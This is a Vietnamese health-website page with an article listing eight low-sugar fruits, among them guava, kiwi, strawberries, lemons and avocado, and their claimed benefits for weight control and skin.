<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/suc-khoe" ><span itemprop="name">Sức khỏe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Các loại trái cây ít đường tốt cho sức khỏe</span><meta itemprop="item" content="https://suckhoevadansinh.com/cac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-24505" class="post-24505 post type-post status-publish format-standard has-post-thumbnail  category-suc-khoe single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Các loại trái cây ít đường tốt cho sức khỏe</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-12-06T17:11:15+07:00">Xuất bản ngày <b> 6 Th12, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Các loại trái cây ít đường tốt cho sức khỏe&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html&title=Các loại trái cây ít đường tốt cho sức khỏe" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html&text=Các loại trái cây ít đường tốt cho sức khỏe" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tất cả trái cây đều chứa đường. Những người muốn kiểm soát lượng đường nạp vào cơ thể thường sẽ từ bỏ hoặc giảm tiêu thụ đồ uống có ga, sô cô la hoặc kẹo nhưng có thể họ đã bỏ qua trái cây.</span></strong></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trái cây là nguồn thực phẩm tốt cho sức khỏe, trong đó nhiều loại giúp bạn cắt giảm một lượng đường đáng kể mà bạn nạp vào cơ thể mỗi ngày, từ đó hỗ trợ bạn giảm cân và duy trì cân nặng đáng mơ ước.</span></div>
<div class="expNoEdit" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img fetchpriority="high" decoding="async" src="https://media.ex-cdn.com/EXP/media.giadinhvietnam.com/files/content/2021/10/28/trai-cay-16043394.jpg" alt="Empty" width="600" height="400" /></span></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Trái cây chứa ít đường tốt cho sức khỏe mỗi ngày (Ảnh minh họa)</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hơn nữa, thừa cân – béo phì còn là nguyên nhân chính gây nên nhiều loại bệnh nguy hại đến sức khỏe, chẳng hạn như bệnh tiểu đường. Do đó, việc ăn trái cây với hàm lượng đường thấp sẽ giúp bạn ngăn ngừa nguy cơ mắc bệnh, kéo dài tuổi thọ. Dưới đây là 8 loại trái cây ít đường tốt cho sức khỏe.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Ổi chứa ít đường giúp giảm cân hiệu quả, tốt cho sức khỏe</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Với hàm lượng chất xơ cao lại có vị ngọt nhẹ, ổi chính là lựa chọn lý tưởng đầu tiên để hỗ trợ công cuộc giảm cân. Trong ổi còn rất giàu vitamin, protein và khoáng chất, đồng thời còn chứa rất ít carbohydrate và không có cholesterol nên khi ăn sẽ giúp bạn cảm thấy ngon miệng và no lâu hơn.</span></div>
<div class="expNoEdit"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.ex-cdn.com/EXP/media.giadinhvietnam.com/files/content/2021/10/28/trai-cay-it-duong-tot-cho-suc-khoe-1-16043048.jpg" alt="Empty" width="600" height="401" /></span></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ảnh minh họa</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Kiwi chứa ít đường giúp làm đẹp, chống oxy hóa da</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Là con gái thì không ai là không biết đến công dụng tuyệt vời của kiwi, loại quả vừa giúp làm đẹp da, vừa giúp giảm cân nhanh chóng. Bởi lẽ, trong kiwi có đầy đủ vitamin C, khoáng chất, chất chống oxy hóa, kali&#8230; nên sẽ là một loại trái cây ăn vặt cung cấp đầy đủ dinh dưỡng cho con gái mà lại chứa rất ít đường.</span></div>
<div class="expNoEdit"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.ex-cdn.com/EXP/media.giadinhvietnam.com/files/content/2021/10/28/trai-cay-it-duong-tot-cho-suc-khoe-2-16043048.jpg" alt="Empty" width="600" height="400" /></span></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ảnh minh họa</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Dâu tây chứa nhiều chất xơ, rất ít đường</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dâu tây cũng giống như nhiều loại quả mọng khác, thường có nhiều chất xơ và chứa rất ít đường. Chỉ có khoảng 8g đường trong 8 quả dâu tây cỡ vừa. Chúng cũng là một nguồn cung cấp vitamin C dồi dào.</span></div>
<div class="expNoEdit"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.ex-cdn.com/EXP/media.giadinhvietnam.com/files/content/2021/10/28/trai-cay-it-duong-tot-cho-suc-khoe-3-16043120.jpg" alt="Empty" width="600" height="334" /></span></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ảnh minh họa</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Quả mâm xôi</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Một số loại trái cây có hàm lượng đường cao hơn những loại khác và nhiều loại quả chứa rất ít đường. Giống như dâu tây, quả mâm xôi cũng chứa từ 4 đến 5g đường, 5,3g chất xơ và 1,39g protein trên 100g quả. Chúng cũng là một nguồn chất chống oxy hóa dồi dào. Điều thú vị là quả việt quất chứa lượng đường gấp đôi so với quả mâm xôi.</span></div>
<div class="expNoEdit"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.ex-cdn.com/EXP/media.giadinhvietnam.com/files/content/2021/10/28/trai-cay-it-duong-tot-cho-suc-khoe-4-16043162.jpg" alt="Empty" width="600" height="450" /></span></div>
<div class="adv id_34" style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ảnh minh họa</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Chanh chứa hàm lượng vitamin C cao</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Với lượng đường không quá 2g mỗi trái và hàm lượng vitamin C cao, đây là một bổ sung tuyệt vời cho chế độ ăn uống. Mọi người có thể vắt một quả chanh vào nước có ga để thay thế đồ uống có ga chứa đường khác, hoặc thậm chí vắt nước chanh vào món salad thay vì dùng nước sốt salad.</span></div>
<div class="expNoEdit"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.ex-cdn.com/EXP/media.giadinhvietnam.com/files/content/2021/10/28/trai-cay-it-duong-tot-cho-suc-khoe-6-16043310.jpg" alt="Empty" width="600" height="400" /></span></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ảnh minh họa</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Dưa gang chứa đường tự nhiên, ít ngọt</em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong dưa gang có chứa một lượng đường tự nhiên nên nếu thích ăn đồ ngọt thì bạn hoàn toàn có thể ăn dưa gang thỏa thích mà không lo tăng cân. Đặc biệt, trong dưa gang có chứa đầy đủ các loại vitamin thiết yếu cho cơ thể như vitamin A, vitamin C&#8230; Nhờ vậy, nếu chăm ăn dưa gang thì không chỉ giúp giảm cân mà còn giúp làm đẹp da, chống lão hóa hiệu quả.</span></div>
<div class="expNoEdit"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.ex-cdn.com/EXP/media.giadinhvietnam.com/files/content/2021/10/28/trai-cay-it-duong-tot-cho-suc-khoe-8-16043366.jpg" alt="Empty" width="600" height="338" /></span></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ảnh minh họa</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Bưởi </em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bưởi có một vị chua ngọt nhẹ rất dễ ăn nên giúp hạn chế tình trạng thèm ăn giữa buổi. Ngoài ra, trong bưởi còn chứa một hàm lượng vitamin C vô cùng cao nên giúp đốt cháy mỡ thừa vùng bụng cực hiệu quả.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong><em>Bơ </em></strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trái bơ hầu như không có đường. Chúng cũng là nguồn cung cấp chất béo và chất xơ có lợi cho sức khỏe.</span></div>
<div class="expNoEdit"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.ex-cdn.com/EXP/media.giadinhvietnam.com/files/content/2021/10/28/trai-cay-it-duong-tot-cho-suc-khoe-5-16043210.jpg" alt="Empty" width="600" height="400" /></span></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ảnh minh họa</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dù tất cả các loại trái cây đều chứa đường, nhưng chúng cũng chứa các chất dinh dưỡng, chất xơ và khoáng chất có lợi cho sức khỏe.</span></div>
<div class="detail-author h1-ari" style="text-align: right;"><strong><em><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hoàng Ly (T/H)  </span></em></strong></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Các loại trái cây ít đường tốt cho sức khỏe&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html&title=Các loại trái cây ít đường tốt cho sức khỏe" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html&text=Các loại trái cây ít đường tốt cho sức khỏe" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/nhung-bai-thuoc-chua-benh-tu-la-trau-khong.html" rel="prev">Những bài thuốc chữa bệnh từ lá trầu không</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/ina-collagen-de-lan-da-lam-ban-voi-thoi-gian.html" rel="next">INA COLLAGEN – Để làn da “làm bạn” với thời gian</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-16885 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-8">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-8"><a href="https://suckhoevadansinh.com/category/thay-thuoc">Thầy thuốc</a></span></div>			<a  title="Cảm mạo phong hàn trong mùa hè" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/cam-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cam-1-86x64.jpg&quot;,&quot;210&quot;:&quot;cam-1-210x136.jpg&quot;,&quot;279&quot;:&quot;cam-1-279x220.jpg&quot;,&quot;357&quot;:&quot;cam-1-357x210.jpg&quot;,&quot;543&quot;:&quot;cam-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cam-mao-phong-han-trong-mua-he.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cam-mao-phong-han-trong-mua-he.html" title="Cảm mạo phong hàn trong mùa hè">
			<span class="post-title">
				Cảm mạo phong hàn trong mùa hè			</span>
	</a>
	</p></div>
</div >
<div  class="post-28449 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Hành trình đăng quang Á hậu 2 Hoa Hậu Doanh Nhân Sắc Đẹp Toàn Cầu 2023 của doanh nhân Lê Thị Thơi" data-src="https://suckhoevadansinh.com/wp-content/uploads/2023/10/a-hau-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2023\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;a-hau-2-86x64.jpg&quot;,&quot;210&quot;:&quot;a-hau-2-210x136.jpg&quot;,&quot;279&quot;:&quot;a-hau-2-279x220.jpg&quot;,&quot;357&quot;:&quot;a-hau-2-357x210.jpg&quot;,&quot;500&quot;:&quot;a-hau-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/hanh-trinh-dang-quang-a-hau-2-hoa-hau-doanh-nhan-sac-dep-toan-cau-2023-cua-doanh-nhan-le-thi-thoi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hanh-trinh-dang-quang-a-hau-2-hoa-hau-doanh-nhan-sac-dep-toan-cau-2023-cua-doanh-nhan-le-thi-thoi.html" title="Hành trình đăng quang Á hậu 2 Hoa Hậu Doanh Nhân Sắc Đẹp Toàn Cầu 2023 của doanh nhân Lê Thị Thơi">
			<span class="post-title">
				Hành trình đăng quang Á hậu 2 Hoa Hậu Doanh Nhân Sắc Đẹp Toàn Cầu 2023 của doanh nhân&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-4557 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Cách chăm sóc tóc chắc khỏe từ những thảo dược tự nhiên" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/tai-xuong-4-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tai-xuong-4-86x64.jpg&quot;,&quot;210&quot;:&quot;tai-xuong-4-210x136.jpg&quot;,&quot;279&quot;:&quot;tai-xuong-4-279x172.jpg&quot;,&quot;292&quot;:&quot;tai-xuong-4.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cach-cham-soc-toc-chac-khoe-tu-nhung-thao-duoc-tu-nhien.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-cham-soc-toc-chac-khoe-tu-nhung-thao-duoc-tu-nhien.html" title="Cách chăm sóc tóc chắc khỏe từ những thảo dược tự nhiên">
			<span class="post-title">
				Cách chăm sóc tóc chắc khỏe từ những thảo dược tự nhiên			</span>
	</a>
	</p></div>
</div >
<div  class="post-4682 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://suckhoevadansinh.com/category/giao-duc">Giáo dục</a></span></div>			<a  title="Quan niệm sai lầm khi nuôi dạy con trai nhiều cha mẹ mắc phải" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/9a5b86bf47fcaea2f7ed-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;9a5b86bf47fcaea2f7ed-86x64.jpg&quot;,&quot;210&quot;:&quot;9a5b86bf47fcaea2f7ed-210x136.jpg&quot;,&quot;279&quot;:&quot;9a5b86bf47fcaea2f7ed-279x220.jpg&quot;,&quot;357&quot;:&quot;9a5b86bf47fcaea2f7ed-357x210.jpg&quot;,&quot;700&quot;:&quot;9a5b86bf47fcaea2f7ed.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/quan-niem-sai-lam-khi-nuoi-day-con-trai-nhieu-cha-me-mac-phai.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/quan-niem-sai-lam-khi-nuoi-day-con-trai-nhieu-cha-me-mac-phai.html" title="Quan niệm sai lầm khi nuôi dạy con trai nhiều cha mẹ mắc phải">
			<span class="post-title">
				Quan niệm sai lầm khi nuôi dạy con trai nhiều cha mẹ mắc phải			</span>
	</a>
	</p></div>
</div >
<div  class="post-14718 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Món ngon từ thận lợi giúp làm tăng cường sức khỏe của thận" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/than-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;than-86x64.jpg&quot;,&quot;210&quot;:&quot;than-210x136.jpg&quot;,&quot;279&quot;:&quot;than-279x220.jpg&quot;,&quot;357&quot;:&quot;than-357x210.jpg&quot;,&quot;663&quot;:&quot;than.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/mon-ngon-tu-than-loi-giup-lam-tang-cuong-suc-khoe-cua-than.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/mon-ngon-tu-than-loi-giup-lam-tang-cuong-suc-khoe-cua-than.html" title="Món ngon từ thận lợi giúp làm tăng cường sức khỏe của thận">
			<span class="post-title">
				Món ngon từ thận lợi giúp làm tăng cường sức khỏe của thận			</span>
	</a>
	</p></div>
</div >
<div  class="post-7317 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Bí đao thần dược có tác dụng tốt cho sức khỏe" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/bi-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;bi-1-86x64.jpg&quot;,&quot;210&quot;:&quot;bi-1-210x136.jpg&quot;,&quot;279&quot;:&quot;bi-1-279x220.jpg&quot;,&quot;357&quot;:&quot;bi-1-357x210.jpg&quot;,&quot;750&quot;:&quot;bi-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bi-dao-than-duoc-co-tac-dung-tot-cho-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bi-dao-than-duoc-co-tac-dung-tot-cho-suc-khoe.html" title="Bí đao thần dược có tác dụng tốt cho sức khỏe">
			<span class="post-title">
				Bí đao thần dược có tác dụng tốt cho sức khỏe			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
